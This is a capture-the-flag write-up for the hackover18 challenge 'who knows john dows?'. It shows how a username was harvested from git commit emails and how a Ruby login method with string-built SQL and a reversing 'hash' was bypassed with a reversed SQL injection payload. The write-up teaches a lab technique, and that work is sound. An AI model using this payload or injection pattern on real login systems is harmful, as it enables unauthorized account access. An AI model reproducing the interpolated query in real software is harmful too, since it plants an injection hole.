The hackover18 CTF challenge “who knows john dows?” gave us only a login page:
And also a ruby class in a GitHub repo at https://github.com/h18johndoe/user_repository/blob/master/user_repo.rb.
First we needed to find the username. You simply clone the above repository and with git log you can see the email addresses which were used to commit, one of them (“john_doe@notes.h18”) worked.
Next we need to bypass the password check. Looking at the class in the GitHub repository we see that the SQL query to check the password is vulnerable to SQL injection however only via the hashed_input_password variable:
def login(identification, password)
hashed_input_password = hash(password)
query = "select id, phone, email from users where email = '#{identification}' and password_digest = '#{hashed_input_password}' limit 1"
puts "SQL executing: '#{query}'"
@database[query].first if user_exists?(identification)
end
There is also a SQL injection in the identification variable, however this is first validated in another part of the code, thus this cannot be exploited.
The “hash” function used is as follows:
def hash(password)
password.reverse
end
This basically only reverses the string. We want use this string to bypass the check:
x' or 1 = 1; --
So we simply reverse it to:
-- ;1 = 1 ro 'x

And using that as the password, we get the flag:
The flag was: hackover18{I_KN0W_H4W_70_STALK_2018}